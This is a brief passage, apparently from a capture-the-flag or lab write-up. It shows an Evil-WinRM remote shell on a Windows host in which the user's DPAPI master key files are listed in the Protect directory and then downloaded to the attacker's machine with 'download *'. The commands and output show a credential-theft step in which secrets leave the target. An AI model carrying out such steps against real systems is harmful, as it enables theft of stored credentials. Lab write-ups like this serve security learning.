 *Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> ls -force
Directory: C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/7/2024 1:17 PM 740 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
-a-hs- 6/7/2024 1:17 PM 740 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
-a-hs- 6/7/2024 1:17 PM 904 BK-VINTAGE
-a-hs- 6/7/2024 1:17 PM 24 Preferred
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download *
Info: Downloading C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\* to S-1-5-21-4024337825-2033
Info: Download successful!
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115>